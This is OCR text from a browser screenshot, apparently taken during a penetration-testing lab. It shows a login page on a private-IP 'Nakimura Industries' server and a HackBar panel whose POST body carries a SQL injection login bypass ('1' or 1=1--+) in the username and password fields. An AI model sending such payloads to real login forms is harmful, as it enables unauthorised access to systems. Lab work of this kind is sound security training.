 不安全 192.168.111.134/index.php
刷题网站 常用网址 SecTools AI-Chat 众多大佬 SecLab github优秀项目 漏洞库 RedTeam 面试题 梯子 kali工具命令集合 赏金猎人
Nakimura Industries Production Server
Welcome, alamo.
User Login
Home
Directory
Message Board
Calender
Upload
Security
Logout
Enter your username and password:
Name:
Password:
Submit
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.111.134/index.php?page=login.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Submit_button=Submit&password=1' or 1=1--+&user_name=1' or 1=1--+
Name
Origin